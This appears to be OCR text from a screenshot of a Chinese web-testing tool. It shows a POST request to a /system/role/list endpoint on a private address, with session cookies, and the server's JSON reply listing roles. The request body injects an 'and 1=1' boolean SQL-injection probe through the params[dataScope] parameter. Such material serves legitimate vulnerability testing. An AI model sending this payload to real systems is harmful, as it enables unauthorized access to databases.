 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求
1 POST /system/role/list HTTP/1.1
2 Host ? : 192.168.200.1
3 Cache-Control: no-cache
4 X-Requested-With: XMLHttpRequest
5 Accept: application/json, text/javascript, */*; q=0.01
6 Cookie:
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA;
JSESSIONID=f8e0ce23-6088-44a2-97c6-8ab87de0ff43
7 Pragma: no-cache
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Accept-Language: zh-CN,zh;q=0.9
12 Origin: http://192.168.200.1
13 Referer: http://192.168.200.1/system/role
14 Content-Length auto : 125
15
16 pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&
params%5BbeginTime%5D=&params%5BendTime%5D=&{{urlescape(params[dataScope])}}={{urlenc(and
1=1)}}
Responses 655bytes / 28ms 美化 编码 请输入定位响应 查看提取结果 详情
25 "menuIds": null,
26 "deptIds": null,
27 "admin": true
28 },
29 {
30 "searchValue": null,
31 "createBy": null,
32 "createTime": "2018-03-16 11:33:00",
33 "updateBy": null,
34 "updateTime": null,
35 "remark": "普通角色",
36 "params": {},
37 "roleId": 2,
38 "roleName": "普通角色",
39 "roleKey": "common",
40 "roleSort": "2",
41 "dataScope": "2",
42 "status": "0",
43 "delFlag": "0",
44 "flag": false,
45 "menuIds": null,
46 "deptIds": null,
47 "admin": false
48 }
49 ],
50 "code": 0,
51 "msg": 0
远端地址:127.0.0.1:10809; 响应时
间:28ms; 总耗时:30ms; URL:htt
p://192.168.200.1/system/ro...